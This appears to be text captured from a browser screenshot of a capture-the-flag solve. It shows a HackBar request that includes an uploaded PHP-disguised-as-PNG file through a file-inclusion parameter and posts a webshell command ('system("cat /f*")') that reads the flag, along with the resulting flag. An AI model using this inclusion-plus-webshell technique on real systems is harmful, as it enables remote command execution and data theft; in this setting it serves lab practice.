 不安全 yuanshen.life:32937/index.php?file=uploads/123.php.png c
SICTF{5681d34e-d90d-4953-a822-90b9b2d03e05}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING H
URL
http://yuanshen.life:32937/index.php?file=uploads/123.php.png
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system("cat /f*");